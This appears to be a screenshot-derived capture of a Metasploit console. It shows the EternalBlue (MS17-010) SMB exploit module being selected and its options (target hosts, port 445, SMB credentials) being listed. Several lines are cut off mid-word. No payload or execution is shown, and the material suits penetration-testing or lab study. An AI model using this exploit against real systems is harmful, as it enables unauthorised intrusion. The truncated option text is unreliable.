 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternal
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR ident
r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use f
uthentication
SMBPass no (Optional) The password for the specif
username
SMBUser no (Optional) The username to authenticat
VERIFY_ARCH true yes Check if remote architecture matches e